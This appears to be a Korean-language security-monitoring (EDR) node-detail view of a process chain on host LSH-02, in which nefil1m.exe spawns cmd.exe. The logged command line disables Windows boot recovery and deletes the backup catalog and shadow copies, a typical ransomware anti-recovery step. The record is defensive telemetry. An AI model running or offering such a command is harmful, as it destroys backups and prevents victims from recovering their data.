 249 files
LSH-02
explorer.exe
nefil1m.exe
2 registry
cmd.exe
노드 상세 정보
프로세스 이름 cmd.exe
경로 C:\Windows\SysWOW64\cmd.exe
파일 해시 4d89fc34d5f0f9babd022271c585a9477bf41e834e46b99
1deaa0530fdb25e22
프로세스 아이디 11340
명령줄 "C:\Windows\System32\cmd.exe" /c bcdedit /set {defau
lt} bootstatuspolicy ignoreallfailures & bcdedit /set {def
ault} recoveryenabled no & wbadmin delete catalog -qu
iet & wmic shadowcopy delete
Elevated N/A
일시 2024-03-20 12:49:47.954